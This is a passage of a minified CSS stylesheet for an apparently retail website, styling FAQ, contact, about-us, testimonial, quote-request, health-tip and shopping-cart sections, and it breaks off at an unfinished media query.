.site-a{font-size:1.563rem;margin-top:1.25vw;margin-bottom:.3125vw;padding-bottom:.9375vw;border-bottom:1px solid #ccc;}#faq-main-div .sitemap-link{padding:0;margin-bottom:0;}#faq-main-div .sitemap-link ul{list-style:none;padding:0;}#faq-main-div .sitemap-link ul li{margin-top:10px;width:16.43%;}#faq-main-div .sitemap-link .map-ul .map-ul-1{font-size:1rem;margin-bottom:0;}#faq-main-div .faq-search-div h1,#faq-main-div .faq-search-div .h1{margin-top:2.1875vw;padding:0;margin-bottom:.9375vw;font-size:1.875rem;}#faq-main-div .faq-search-div .faq-search-pra #pra-1{margin-top:.9375vw;}#faq-main-div .faq-search-div .faq-search-pra .faq-pra1{margin-top:0;font-weight:500;margin-bottom:.625vw;padding:0;font-size:1rem;}#faq-main-div .faq-search-div .faq-search-pra .faq-pra2{border-bottom:1px solid #3e454c;padding:0;margin-bottom:.9375vw;padding-bottom:.9375vw;font-size:.875rem;}#faq-main-div .faq-search-div .bread-last-num::after{content:" |";}#faq-main-div .faq-search-div .arrow-breadcrum::after{content:">|>>";}#faq-main-div .row .no-result-div2 .home-heading-border{padding-top:2.1875vw;margin-bottom:.9375vw;padding-bottom:.9375vw;border-bottom:1px solid #3e454c;}#faq-main-div .row .no-result-div2 .dog-text{text-align:center;}#faq-main-div .row .no-result-div2 .dog-text .img-box{margin:auto;width:31.25vw;}#faq-main-div .row .no-result-div2 .dog-text .img-box img{width:100%;}#faq-main-div .row .no-result-div2 .dog-text .img-box p{font-size:1.125rem;}#faq-main-div .row .no-result-div2 .dog-text h1,#faq-main-div .row .no-result-div2 .dog-text .h1{font-size:1.125rem;margin-bottom:1.25vw;}#faq-main-div .row .no-result-div2 .dog-text h1 span,#faq-main-div .row .no-result-div2 .dog-text .h1 span{color:#025685;}#faq-main-div .row .no-result-div2 .dog-text .search-tip-faq{padding-top:0;width:fit-content;margin:0 auto;margin-top:1.25vw;font-size:1.125rem;}#faq-main-div .row .no-result-div2 .dog-text .search-tip-faq li{list-style:none;margin-top:.9375vw;font-size:1rem;text-align:left;}#faq-main-div #home-knowledge-center{padding:0;padding-top:1.25vw;margin-top:0;margin-bottom:0;}#faq-main-div #home-knowledge-center .card-images{width:auto;}#faq-main-div #home-knowledge-center.knowlege-center .section-title .h2-heading-home{font-size:1.875rem;margin-top:0;margin-bottom:10px;padding-bottom:1.25vw;}#faq-main-div #home-knowledge-center.knowlege-center .knowledge-card{margin-bottom:2.1875vw;}#faq-main-div #home-knowledge-center .knowledge-card-details{margin-bottom:0;}#faq-main-div #home-knowledge-center .knowledge-card-details .card-body{padding-bottom:1.25vw;}#faq-main-div #home-knowledge-center .knowledge-card-details .card-body .card-text{font-size:1rem;}#faq-main-div .faq-home-div{padding-top:0;text-align:center;}#faq-main-div .faq-home-div .row{justify-content:space-between;}#faq-main-div .faq-home-div h1,#faq-main-div .faq-home-div .h1{font-size:1.875rem;margin-bottom:0;}#faq-main-div .faq-home-div .faq-home-box{padding:1px;margin-left:0;margin-right:0;margin-top:1.25vw;width:31.25vw;min-height:50px;text-align:center;border:1px solid #025685;}#faq-main-div .faq-home-div .faq-home-box .btn-text1{display:none;}#faq-main-div .faq-home-div .faq-home-box a{margin:revert;}#faq-main-div .faq-home-div .faq-home-box a span{color:#025685;font-size:1rem;}#faq-main-div .faq-home-div .faq-home-box:hover{box-shadow:1px 0 8px #025685;}#faq-main-div .faq-home-div .more-btn{margin-top:1.25vw;margin-bottom:0;padding-bottom:2.1875vw;position:relative;}#faq-main-div .faq-home-div .more-btn::after{width:71.063vw;height:1px;}#faq-main-div .faq-home-div .more-btn a{font-size:1rem;}#faq-main-div .faq-home-div .green-btn-faq{width:10.25vw;font-size:1rem;border:none;height:2.188vw;}#faq-main-div .faq-home-div #btn-heading{font-size:1.875rem;padding-top:2.1875vw;margin-bottom:.625vw;}#faq-main-div .faq-content-div{padding-top:2.1875vw;}#faq-main-div .faq-content-div .faq-content-faq{width:72vw;}#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section{padding-left:0;margin-top:0;padding-right:0;}#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section .section-title.hh h2,#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section .section-title.hh .h2{font-size:1.875rem;margin-top:0;margin-bottom:.9375vw;}#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section .accordion .accordion-item .accordion-button{padding:.9375vw 0 .9375vw .625vw;font-size:1rem;}#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section .accordion .accordion-item .accordion-body{font-size:.875rem;padding-left:.625vw;padding-right:0;}#faq-main-div .faq-content-div .faq-form{margin-left:.5vw;padding:0;width:auto;}#faq-main-div .faq-content-div .faq-question{width:23.125vw;padding-left:1.25vw;padding-right:1.25vw;margin-top:0;background-color:#f5f5f5;}#faq-main-div .faq-content-div .faq-question .faq-heading{margin-bottom:.625vw;font-size:1.875rem;padding-top:1.875vw;font-size:1.563rem;}#faq-main-div .faq-content-div .faq-question p{margin-bottom:1.25vw;font-size:1.125rem;padding-left:.9375vw;padding-right:.9375vw;}#faq-main-div .faq-content-div .faq-question .faq-question-p{padding-left:0;text-align:left;width:23.125vw;margin-bottom:3px;font-size:1rem;}#faq-main-div .faq-content-div .faq-question .input-last{height:6.313vw;}#faq-main-div .faq-content-div .faq-question .input-group{text-align:center;border-radius:0;padding-left:0;padding-right:0;margin-bottom:.625vw;}#faq-main-div .faq-content-div .faq-question label{color:#eb0400;font-size:1rem;padding-left:0;}#faq-main-div .faq-content-div .send-btn{border-radius:5px;border:none;width:20.625vw;height:2.188vw;margin-bottom:1.875vw;}.about-us-div{padding-left:1.875vw;padding-right:1.875vw;padding-top:.3125vw;}.about-us-div .about-div{text-align:center;padding-top:1.25vw;}.about-us-div .about-div img{margin-top:2.1875vw;}.about-us-div .about-div .about-overlay{position:relative;text-align:center;}.about-us-div .about-div .about-overlay .centered{opacity:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);}.about-us-div .about-div .about-overlay-text{background-color:#eb0400;height:100%;width:100%;position:absolute;top:50%;opacity:0;border-radius:50%;left:50%;transform:translate(-50%,-50%);}.about-us-div .about-div .about-overlay :hover .about-overlay-text{opacity:1;}.about-us-div .about-div .about-overlay-text:hover .centered{opacity:1;}.about-us-div .about-div .col-8{padding-left:8px;padding-right:8px;}.about-us-div p{padding-top:.9375vw;}.about-us-div .about-heading{margin-top:.625vw;margin-bottom:.625vw;border-bottom:1px solid #d3d3d3;}.about-us-div .about-pra1{font-size:1.563rem;padding-top:1.25vw;text-align:center;}.about-us-div .about-pra1 span{padding-bottom:.625vw;padding-top:.625vw;border-top:2px solid #4f8324;border-bottom:2px solid #4f8324;}.about-us-div .about-pra2{padding-left:1.875vw;padding-right:1.875vw;justify-content:center;margin-top:47px;}.about-us-div .about-pra2 p{padding-top:1.25vw;text-align:left;}.about-us-div .about-pra3{margin-top:47px;justify-content:center;}.about-us-div .about-pra3 .col-md-10{height:31.25vw;padding-top:1.5625vw;}.about-us-div .about-pra4{margin-top:1.25vw;justify-content:center;}.about-us-div .about-pra4 .col{padding-top:1.25vw;background-color:#f3f3f3;padding-bottom:1.25vw;}.about-us-div .about-pra4 p{padding-top:.9375vw;margin-top:1.25vw;margin-bottom:0;}.about-us-div .about-pra5{margin-top:47px;}.contact-main-div{padding-left:1.875vw;padding-right:1.875vw;padding-top:2.1875vw;}.contact-main-div .heading{margin-top:0;margin-bottom:1.875vw;text-align:center;font-size:1.875rem;font-weight:normal;}.contact-main-div .contact-card-div{display:flex;}.contact-main-div .contact-card-div .contact-bx{min-height:230px;padding:.625vw;}.contact-main-div .contact-card-div .contact-bx .img-bx img{width:100%;}.contact-main-div .contact-card-div .contact-bx .bx-heading{border-bottom:1px solid;font-size:1.125rem;color:#025685;margin:10px auto;padding-bottom:.625vw;}.contact-main-div .contact-card-div .contact-bx .card-li{margin:0;padding-left:0;list-style:none;}.contact-main-div .contact-tab{padding-top:2.1875vw;}.contact-main-div .contact-tab .nav-div{display:flex;}.contact-main-div .contact-tab .nav{float:left;width:25%;margin-right:25px;margin-left:0;}.contact-main-div .contact-tab .nav .nav-link{text-align:start;padding:18px 20px;color:#000;}.contact-main-div .contact-tab .nav .nav-link.heading{font-size:1.75rem;}.contact-main-div .contact-tab .nav-pills .nav-link.active,.contact-main-div .contact-tab .nav-pills .show>.nav-link{color:#000;background-color:#ececec;}.contact-main-div .contact-tab .tab-content{width:100%;}.contact-main-div .contact-tab .tab-content .category-page-faq-section{width:100%;}.contact-main-div .contact-tab .tab-content .category-page-faq-section .section-title .rewar-h2{color:#025685;font-size:1.75rem;text-align:start;}.contact-main-div .contact-tab .tab-content .inner-tab-content .inner-pra-2{margin-top:20px;}.contact-main-div .contact-tab .tab-content .inner-tab-content .inner-pra-2 li span{font-weight:600;}.contact-main-div .contact-tab .tab-content .inner-tab-content p{font-size:1rem;margin-bottom:0;}.contact-main-div .contact-tab .tab-content .category-page-faq-section.schollar-faq{margin-top:0;}.contact-main-div .contact-us-div{padding-top:2.1875vw;}.contact-main-div .contact-us-div .cont-bx{margin-bottom:0;padding-top:25px;padding-bottom:25px;text-align:center;min-height:255px;}.contact-main-div .contact-us-div .cont-bx .img-bx{width:165px;height:auto;margin:0 auto;}.contact-main-div .contact-us-div .cont-bx .img-bx .fa{font-size:100px;color:#d3d3d3;}.contact-main-div .contact-us-div .cont-bx .heading{margin:10px;color:#337ab7;font-size:1.75rem;font-weight:normal;}.contact-main-div .contact-us-div .cont-bx.cont-bx:hover{box-shadow:0 3px 12px 0 #525252;-webkit-transition:box-shadow .4s ease-in;}.contact-main-div .contact-us-inner .live-chat-div{padding:15px;}.contact-main-div .contact-us-inner .live-chat-div .heading{padding:10px;}.contact-main-div .contact-us-inner .live-chat-div .input-div{margin-top:.9375vw;display:grid;}.contact-main-div .contact-us-inner .live-chat-div .input-div .icon-bx{margin-top:.9375vw;}.contact-main-div .contact-us-inner .live-chat-div .CaptchaRight{text-align:end;display:grid;}.contact-main-div .contact-us-inner .live-chat-div.active{margin-top:35px;display:block;}.contact-main-div .contact-us-inner .live-chat-div .top-div{display:flex;}.contact-main-div .contact-us-inner .live-chat-div .top-div .btn-div{padding:0 10px 0 10px;}.contact-main-div .contact-us-inner .live-chat-div .top-div .btn-div .fa{font-size:1.875rem;}.contact-main-div .contact-us-inner .mail-us-div{display:none;}.contact-main-div .contact-us-inner .mail-us-div .input-div{margin-top:.9375vw;}.contact-main-div .contact-us-inner .mail-us-div .input-div .btn-div .can-btn{border:none;background-color:#ebebeb;margin-right:.625vw;color:#025685;}.contact-main-div .contact-us-inner .mail-us-div .btn-bx{margin-top:1.25vw;float:right;}.contact-main-div .contact-us-inner .mail-us-div.active{margin-top:35px;display:block;}.contact-main-div .contact-us-inner .lines{border:5px solid #025685;width:32.1%;top:-46px;margin:0 auto;position:relative;bottom:55px;right:15px;left:0;}.contact-main-div .contact-us-inner .lines:before{content:"";position:absolute;border-style:solid;border-width:7px 7px 0;border-color:#025685 transparent;display:block;width:0;z-index:1;top:5px;left:49%;}.contact-main-div .contact-us-inner .lines:after{content:"";position:absolute;border-style:solid;border-width:7px 7px 0;border-color:#025685 transparent;display:block;width:0;z-index:1;top:5px;left:49%;}.aboutus-div .about-heading{font-size:1.875rem;}.aboutus-div .about-pra{font-size:1rem;}.aboutus-div .about-one{justify-content:center;margin:2.1875vw 1.875vw 0 1.875vw;}.aboutus-div .about-one .card-list{list-style:none;text-align:center;padding-left:0;}.aboutus-div .about-one .card-list li{padding:.625vw;box-shadow:0 3px 6px lightgray;}.aboutus-div .about-one .card-list li label{font-size:25px;display:block;}.aboutus-div .about-two{margin:2.1875vw 1.875vw 0 1.875vw;text-align:center;}.aboutus-div .about-three{margin:2.1875vw 1.875vw 0 1.875vw;}.aboutus-div .about-four{margin:2.1875vw 1.875vw 0 1.875vw;}.aboutus-div .about-four .about-tab{width:100%;}.aboutus-div .about-four .about-tab li{width:50%;}.aboutus-div .about-four .about-tab li .img-tab{padding:0;border:none;background:none;width:100%;}.aboutus-div .about-four .about-tab li .img-tab img{width:100%;}.aboutus-div .about-four .about-tab .img-div{position:relative;width:50%;}.aboutus-div .about-four .about-tab .img-div .middle{transition:.5s ease;opacity:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);text-align:center;}.aboutus-div .about-four .about-tab .img-div .middle .text{font-size:30px;}.aboutus-div .about-four .about-tab .img-div img{opacity:1;display:block;width:100%;height:auto;transition:.5s ease;backface-visibility:hidden;}.aboutus-div .about-four .about-tab .img-div:hover{background-color:#0072b1;}.aboutus-div .about-four .about-tab .img-div:hover img{opacity:.6;}.aboutus-div .about-four .about-tab .img-div:hover .middle{opacity:1;}.aboutus-div .about-four .tab-content{margin-top:2.1875vw;}.aboutus-div .about-four .tab-content .tab-two .about-heading{text-align:center;}.aboutus-div .about-four .tab-content .tab-two p{text-align:start;}.aboutus-div .about-five{background-color:#eee;margin:2.1875vw 0 0 0;}.aboutus-div .about-five .img-div{text-align:center;}.aboutus-div .about-five .img-div img{width:100%;}.aboutus-div .about-five .inner-col{text-align:center;}.aboutus-div .about-five .inner-col .heading{font-size:25px;}.aboutus-div .about-five .inner-card{list-style:none;text-align:center;padding-left:0;}.aboutus-div .about-five .inner-card li{background-color:#fff;width:30%;box-shadow:0 3px 6px lightgray;}.aboutus-div .about-five .inner-card li span{display:block;}.size-chart-main-div{padding-left:1.875vw;padding-right:1.875vw;padding-top:.9375vw;}.size-chart-main-div .inner-div{padding-top:2.1875vw;}.size-chart-main-div .inner-div .heaidng{font-weight:normal;margin-bottom:1.25vw;font-size:1.875rem;}.size-chart-main-div .inner-div .inner-pra{font-size:1rem;margin-bottom:0;}.size-chart-main-div .size-chart-div .recently-viewed-items .recently-view-products-slider .recent-product-card .dbox{margin:0 10px;}.size-chart-main-div .size-chart-div .recently-viewed-items .recently-view-products-slider .product-name{padding-bottom:0;margin-bottom:0;}.size-chart-main-div .size-chart-div .recently-viewed-items .recently-view-products-slider .product-name h5,.size-chart-main-div .size-chart-div .recently-viewed-items .recently-view-products-slider .product-name .h5{font-size:1rem;font-weight:500;margin-bottom:.9375vw;}.testimonials-main-div{padding-left:1.875vw;padding-right:1.875vw;padding-top:2.1875vw;}.testimonials-main-div .heading{font-size:1.875rem;font-weight:normal;margin-bottom:1.25vw;}.testimonials-main-div .testimo-div{text-align:center;height:400px;}.testimonials-main-div .testimo-div-2{display:flex;justify-content:space-between;padding-top:2.1875vw;}.testimonials-main-div .testimo-div-2 .review-box{display:flex;width:30vw;}.testimonials-main-div .testimo-div-2 .review-box .box-1{height:12vw;width:12vw;}.testimonials-main-div .testimo-div-2 .review-box .box-1 img{height:-webkit-fill-available;width:100%;}.testimonials-main-div .testimo-div-2 .review-box .box-2{min-height:18vw;width:18vw;margin-top:0;text-align:start;padding-left:.625vw;}.testimonials-main-div .testimo-div-2 .review-box .box-2 span{font-size:1.125rem;display:block;}.testimonials-main-div .testimo-div-2 .review-box .box-2 p{font-size:.875rem;}.testimonials-main-div .testimo-div-3{display:flex;justify-content:space-between;padding-top:2.1875vw;}.testimonials-main-div .testimo-div-3 .seclect-bx .input-div{align-items:center;display:flex;}.testimonials-main-div .testimo-div-3 .seclect-bx .input-div label{font-weight:600;margin-right:10px;}.testimonials-main-div .testimo-div-3 .seclect-bx .input-group{width:fit-content;}.testimonials-main-div .testimo-div-3 .img-bx{margin:unset;padding-top:0;width:auto;}.testimonials-main-div .testimo-div-3 .img-bx img{width:100%;}.RequestForQuote-main-div{padding-left:1.875vw;padding-right:1.875vw;padding-top:2.1875vw;}.RequestForQuote-main-div .request-inner-div{margin:0 auto;text-align:center;}.RequestForQuote-main-div .request-inner-div img{width:100%;}.RequestForQuote-main-div .request-inner-div .inner-pra{font-size:1rem;}.RequestForQuote-main-div .requset-inner-2{text-align:center;padding-top:2.1875vw;}.RequestForQuote-main-div .requset-inner-2 .request-img.about-us-div{padding-top:0;}.RequestForQuote-main-div .requset-inner-2 .request-img.about-us-div .about-div{padding-top:0;}.RequestForQuote-main-div .request-div{padding-top:2.1875vw;}.RequestForQuote-main-div .request-div .pra-div p{margin-bottom:10px;font-size:1rem;}.RequestForQuote-main-div .request-div .pra-div p span{font-weight:600;color:#095784;}.RequestForQuote-main-div .form-div{margin-bottom:2.1875vw;margin-top:2.1875vw;width:70vw;}.RequestForQuote-main-div .form-div .input-div{margin-top:20px;justify-content:space-between;display:flex;}.RequestForQuote-main-div .form-div .input-div label{font-size:1rem;font-weight:600;}.RequestForQuote-main-div .form-div .input-div .input-group{width:50vw;}.RequestForQuote-main-div .form-div .input-div .input-group .input-inner{width:50vw;display:flex;}.RequestForQuote-main-div .form-div .input-div .input-group .input-inner .input-group-text{border-radius:0;}.RequestForQuote-main-div .form-div .input-div .input-group .input-inner .form-control{border-radius:0;}.RequestForQuote-main-div .form-div .input-div .input-group .redtext{margin-top:10px;}.RequestForQuote-main-div .request-table.orderid-main-div{padding:0;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div{width:auto;margin:0;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div .table-orderid-history{text-align:center;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div .table-orderid-history thead th:nth-child(3){text-align:center;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div .table-orderid-history tbody tr td{text-align:center;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div .table-orderid-history tbody tr td input{width:20vw;padding:5px;border:1px solid #d3d3d3;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div .table-orderid-history tbody tr td:nth-child(2){text-align:center;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div .table-orderid-history tbody tr td:nth-child(3){text-align:center;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div{width:53vw;padding-top:2.1875vw;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div .input-group input{font-size:.875rem;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div #uploadBtn{cursor:pointer;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div .input-group-2{margin-top:1.25vw;display:block;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div .input-group-2 textarea{width:100%;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-btn-container{margin-top:1.25vw;text-align:start;}.health-tip-div{padding-left:1.875vw;padding-right:1.875vw;padding-top:2.1875vw;}.health-tip-div .heading{padding-bottom:.9375vw;}.health-tip-div .health-inner-div{margin-top:2.1875vw;justify-content:space-evenly;display:flex;}.health-tip-div .health-inner-div li{display:-webkit-inline-box;padding:10px;width:32%;width:32%;}.health-tip-div .health-inner-div .inner-div{justify-content:center;text-align:center;display:grid;width:auto;padding-top:0;display:block;}.health-tip-div .health-inner-div .inner-div .img-bx{margin:0 auto;width:15vw;}.health-tip-div .health-inner-div .inner-div .img-bx img{display:block;width:100%;}.health-tip-div .health-inner-div .inner-div a{display:block;margin-top:.625vw;font-size:1rem;}.health-tip-div .bread-div{font-size:1rem;align-items:center;display:flex;justify-content:space-between;margin-top:2.1875vw;background-color:#e5e7e6;padding:10px;}.health-tip-div .bread-div ul{padding-left:0;font-size:1rem;margin-bottom:0;list-style:none;display:inline-flex;}.health-tip-div .bread-div ul li{padding:10px;}.health-tip-div .bread-div ul li:hover{background-color:#d8d8d8;}.heading-health{padding-top:2.1875vw;font-size:1.563rem;margin-right:2.1875vw;margin-left:2.1875vw;}.health-div-main{padding-left:1.875vw;padding-right:1.875vw;padding-top:1.25vw;}.health-div-main .health-div .text-content{font-size:35px;}.health-div-main .health-div .inner-div{width:auto;}.health-div-main .health-div .inner-div img{width:100%;}.health-div-main .health-div .card-div .card-inner-div{width:48%;margin-top:20px;padding:.9375vw;background-color:#d1cc75;}.health-div-main .health-div .card-div .card-inner-div .heading{font-size:1.75rem;}.health-div-main .health-div .card-div .card-inner-div .img-bx{width:auto;margin:0 auto;}.health-div-main .health-div .card-div .card-inner-div .img-bx img{width:100%;}.health-div-main .health-div .back-btn{margin-top:.625vw;}.health-div-main .health-div-2 .card-bx-2{padding:0;width:fit-content;height:98px;margin:15px;}.health-div-main .health-div-2 .card-bx-2 .img-bx{width:6.813vw;}.health-div-main .health-div-2 .card-bx-2 .img-bx img{width:100%;}.health-div-main .health-div-2 .card-bx-2 .pra-div{font-size:1rem;}.health-div-main .health-div-2 .card-bx-2 .pra-div span{font-size:1rem;display:block;}.health-div-main .health-div-2 .arrow-div{width:5vw;text-align:center;}.health-div-main .health-div-2 .container90{position:relative;width:100%;padding:10px;height:800px;}.health-div-main .health-div-2 .slide-container{position:absolute;left:0;display:flex;flex-direction:row;justify-content:center;align-items:center;}.health-div-main .health-div-2 .slide{position:relative;width:100%;height:75%;display:flex;flex-direction:row;justify-content:center;align-items:center;}.health-div-main .health-div-2 .slide-toggle-container{position:absolute;width:15%;height:100%;right:0;display:flex;flex-direction:column;justify-content:center;align-items:center;}.health-div-main .health-div-2 .slide-toggle{margin:.5em;cursor:pointer;}.health-div-main .health-div-2 .chevron{fill:none;stroke:rgba(0,0,0,.8);stroke-width:3;transition:.2s all linear;}.health-div-main .health-div-2 .slide-toggle:hover>.chevron{stroke:rgba(0,0,0,.4);}.health-div-main .health-div-2 .index{position:absolute;top:0;left:0;width:15%;height:100%;display:flex;justify-content:center;align-items:center;}.health-div-main .health-div-2 .slide-1{position:relative;width:auto;height:100%;display:flex;flex-direction:column;justify-content:center;align-items:center;}.health-div-main .health-div-2 .slide-1>p{text-align:center;margin:0;margin-bottom:25px;color:rgba(0,0,0,.5);}.health-div-main .health-div-2 .slide-1>h1,.health-div-main .health-div-2 .slide-1>.h1{text-align:center;margin:20px 0 10px 0;color:rgba(0,0,0,.85);}.health-div-main .health-div-2 .vertical-line{position:relative;width:2px;height:25%;background-color:rgba(0,0,0,.2);}.health-div-main .health-div-2 .slide-2{position:relative;width:50%;height:auto;display:grid;justify-content:center;align-items:center;grid-template-columns:auto auto auto;grid-template-rows:auto auto auto;}.health-div-main .health-div-2 .vertical-line-container{grid-column:1/span 3;position:relative;height:25vh;width:100%;display:flex;flex-direction:column;justify-content:center;align-items:center;}.health-div-main .health-div-2 .vertical-line-container>.vertical-line{width:2px;position:relative;height:75%;background-color:rgba(0,0,0,.2);}.health-div-main .health-div-2 .slide-3{position:relative;width:50%;height:100%;display:flex;flex-direction:column;justify-content:center;align-items:center;}.health-div-main .health-div-2 .slide-3>h1,.health-div-main .health-div-2 .slide-3>.h1{margin:25px 0 25px 0;}.health-div-main .alliconminheight4{min-height:17.188vw;word-wrap:break-word;}.health-div-main .alliconminheight4 p{margin:0 0 10px;}.health-div-main .alliconminheight4 .imge{height:5.688vw;width:5.625vw;}.health-div-main .icon4{text-align:center;color:#fff;margin-top:.625vw;padding:.3125vw;border-radius:5px;}.health-div-main .icon2{text-align:center;color:#fff;padding:.3125vw;margin-top:.625vw;border-radius:5px;}.health-div-main .imge{width:100%;}.inner-dollar-div{padding:2.1875vw 1.875vw 0 1.875vw;}.inner-dollar-div .heading{margin-bottom:15px;font-size:1.75rem;}.inner-dollar-div span{font-size:1rem;}.inner-dollar-div p{margin-bottom:0;font-size:1rem;}.shopping-cart{padding-top:2.1875vw;}.shopping-cart.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}.shopping-cart.custom-container h3,.shopping-cart.custom-container .h3{text-align:left;padding-bottom:.625vw;}.shopping-cart #cart-detail-table{padding-right:.625vw;}.shopping-cart #cart-detail-table .about-item-1{color:#3e454c;}.shopping-cart #cart-detail-table table thead tr th{background-color:#e8e8e8;padding-top:.625vw;padding-bottom:.625vw;color:#025685;font-size:1rem;border:0;font-weight:500;}.shopping-cart #cart-detail-table table thead tr th:not(:first-child){text-align:center;}.shopping-cart #cart-detail-table table tbody .about-cart-product{padding-left:1.25vw;}.shopping-cart #cart-detail-table table tbody .about-cart-product p{padding-bottom:.625vw;}.shopping-cart #cart-detail-table table tbody .about-cart-product p a{color:#3e454c !important;}.shopping-cart #cart-detail-table table tbody .about-cart-product div{word-break:break-all;display:inline;}.shopping-cart #cart-detail-table table tbody .table-tr-n{height:10.438vw;}.shopping-cart #cart-detail-table table tbody tr td,.shopping-cart #cart-detail-table table tbody tr th{padding-top:.9375vw;padding-bottom:.9375vw;font-size:16px;}.shopping-cart #cart-detail-table table tbody tr td:not(:first-child),.shopping-cart #cart-detail-table table tbody tr th:not(:first-child){text-align:center;font-size:16px;}.shopping-cart #cart-detail-table table tbody tr th.item1{width:50%;}.shopping-cart #cart-detail-table table tbody tr td span{font-size:16px;}.shopping-cart #cart-detail-table table tbody .product-removed-cart p{padding-top:.9375vw;padding-bottom:.9375vw;}.shopping-cart #cart-detail-table table tbody .span{font-size:1.125rem;}.shopping-cart #cart-detail-table table tbody .cart-count{padding:.3125vw .25vw;}.shopping-cart #cart-detail-table table tbody .product-action{font-size:.875rem;padding-top:1.25vw;justify-content:center;}.shopping-cart #cart-detail-table table tbody .product-action.action-cart{margin-right:auto;padding-top:2.3125vw;align-items:center;justify-content:center;width:auto;}.shopping-cart #cart-detail-table table tbody .product-action.action-cart span{margin-bottom:2px;font-size:.875rem;}.shopping-cart #cart-detail-table table tbody .product-action.action-cart span:first-child{padding-right:.188rem;}.shopping-cart #cart-detail-table table tbody .product-action.action-cart span i{font-size:1.125rem;}.shopping-cart #cart-detail-table table tbody .img-label{color:#3e454c;display:block;}.shopping-cart #order-summary{padding-left:.625vw;}.shopping-cart #order-summary .summary-header{height:5vw;margin-top:0;padding-top:.625vw;padding-bottom:.625vw;padding-left:.9375vw;}.shopping-cart #order-summary .summary-header h2,.shopping-cart #order-summary .summary-header .h2{font-size:1.563rem;padding-bottom:.3125vw;}.shopping-cart #order-summary .summary-header p{font-size:.875rem;line-height:1.313rem;}.shopping-cart #order-summary .form-control.order-summary-select{padding:5px 0;}.shopping-cart h3,.shopping-cart .h3{font-size:1.563rem;line-height:2.313rem;}.shopping-cart #order-billing{padding-top:.625vw;padding-bottom:.625vw;}.shopping-cart #order-billing #shipchrges{width:19vw;}.shopping-cart #order-billing h2,.shopping-cart #order-billing .h2{height:2.75vw;padding-top:.3125vw;padding-bottom:.3125vw;padding-left:.9375vw;}.shopping-cart #order-billing span{padding-top:.625vw;}.shopping-cart #order-billing #inputState{padding:0 .375vw;height:2.438vw;width:100%;line-height:1.5rem;}.shopping-cart #order-billing .text-promocode{padding-top:.625vw;padding-bottom:.3125vw;}.shopping-cart #order-billing .promocode-form input{padding:.625vw .5vw;width:15vw;height:2.4375vw;font-size:.875rem;}.shopping-cart #order-billing .promocode-form .my-btn-primary{padding-top:.625vw;padding-bottom:.625vw;width:6.875vw;height:2.4375vw;}.shopping-cart .shipping-summary{padding-top:.9375vw;}.shopping-cart .shipping-summary div:first-child{padding-right:.831875vw;}.shopping-cart .shipping-summary .type-value{font-size:20px;}.shopping-cart .my-btn-primary.btn-checkout{border-radius:3px;height:3.25vw;padding:.625vw;}.shopping-cart .my-btn-primary.btn-checkout i{padding-left:.625vw;font-size:1.563rem;}.shopping-cart .continue-btn{border-radius:3px;margin-top:.625vw;height:3.25vw;display:flex;padding:.9375vw .625vw;}.shopping-cart .last-pra{font-size:1rem;}#shpping-action-tabs{padding-bottom:0;margin-bottom:2.1875vw;}#shpping-action-tabs #shpping-action-tabs-description .product-image{margin-bottom:.625vw;}#shpping-action-tabs #shpping-action-tabs-description .product-price .selling-price{margin-bottom:.625vw;font-size:1.125rem;color:#eb0400;}#shpping-action-tabs #shpping-action-tabs-description .product-name p{font-size:1rem;margin-bottom:.625vw;}#shpping-action-tabs .tab-content{padding-top:2.1875vw;}.home-shop-with-section{padding-top:1.875vw;padding-bottom:1.875vw;margin-top:2.1875vw;min-height:19vw;}.home-shop-with-section.category-page{margin-top:2.1875vw;}#shopping-cart-top-slider{padding-top:0;margin-top:2.1875vw;}#shopping-cart-top-slider.custom-container{padding-top:0;width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}#shopping-cart-top-slider .section-title{padding-top:0;padding-bottom:.9375vw;text-align:left;}#shopping-cart-top-slider .section-title h2,#shopping-cart-top-slider .section-title .h2{padding-bottom:0;font-size:1.875rem;}#shopping-cart-top-slider .product-image{width:15vw;height:15vw;display:flex;align-items:center;justify-content:center;}#shopping-cart-top-slider .product-image img{margin-left:auto;margin-right:auto;}#shopping-cart-top-slider .recently-view-products-slider{padding-bottom:0;margin-bottom:0;}#shpping-action-tabs.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}#shpping-action-tabs .recently-view-products-slider .product-image{width:15vw;height:15vw;display:flex;align-items:center;justify-content:center;}#shpping-action-tabs .recently-view-products-slider .product-image img{margin-left:auto;margin-right:auto;}.recently-viewed-items{padding-left:1.875vw;padding-right:1.875vw;padding-top:0;margin-top:2.1875vw;}.recently-viewed-items .itempad{padding-bottom:.9375vw;}.recently-viewed-items h2,.recently-viewed-items .h2{padding-bottom:.625vw;}.recently-viewed-items .recent-product-card .product-image{margin-right:1.25vw;width:15vw;height:15vw;display:flex;align-items:center;justify-content:center;}.recently-viewed-items .recent-product-card .product-image img{margin-left:auto;margin-right:auto;}.recently-viewed-items .dot-div{margin-bottom:50px;}.recently-viewed-items .recently-view-products-slider .recent-product-card .product-name p{min-height:50px;font-size:1rem;}.recently-viewed-items .recently-view-products-slider .recent-product-card .product-price .selling-price{font-size:1.125rem;}@media only 